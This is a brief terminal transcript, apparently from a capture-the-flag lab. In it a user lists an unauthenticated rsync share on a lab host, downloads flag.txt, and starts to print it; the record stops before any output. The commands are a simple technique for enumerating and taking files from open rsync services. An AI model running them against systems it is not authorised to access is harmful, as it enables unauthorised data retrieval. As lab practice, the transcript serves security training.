 ┌──(ramisto㉿HP-Laptop)-[~]
└─$ rsync --list-only rsync://10.129.38.240/public
drwxr-xr-x 4,096 2022/10/25 00:02:23 .
-rw-r--r-- 33 2022/10/24 23:32:03 flag.txt
┌──(ramisto㉿HP-Laptop)-[~]
└─$ rsync -av rsync://10.129.38.240/public/flag.txt .
receiving incremental file list
sent 24 bytes received 55 bytes 6.87 bytes/sec
total size is 33 speedup is 0.42
┌──(ramisto㉿HP-Laptop)-[~]
└─$ cat flag.txt